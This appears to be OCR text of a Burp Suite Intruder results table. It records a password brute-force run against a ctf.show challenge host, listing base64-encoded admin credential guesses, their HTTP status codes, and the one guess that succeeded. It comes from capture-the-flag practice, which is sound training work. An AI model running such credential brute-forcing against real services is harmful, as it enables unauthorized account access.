 Attack Save Columns 7. Intruder attack of 39289b0b-b9ed-404d-82ab-1369d9eec377.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4080 YWRtaW46c2hhcms2Mw== 200 228
0 401 304
1 YWRtaW46IUAjJCVeJio= 401 304
4 YWRtaW46Li4uLg== 401 304
6 YWRtaW46MDAwMA== 401 304
7 YWRtaW46MDAwMDA= 401 304
8 YWRtaW46MDAwMDAw 401 304
30 YWRtaW46MDAxODg4 401 304
52 YWRtaW46MDA4MzU0 401 304
73 YWRtaW46MDIwOTAw 401 304
94 YWRtaW46MDMxMTY0 401 304
112 YWRtaW46MDQyNjA1MTg= 401 304
129 401 304
4267 of 4451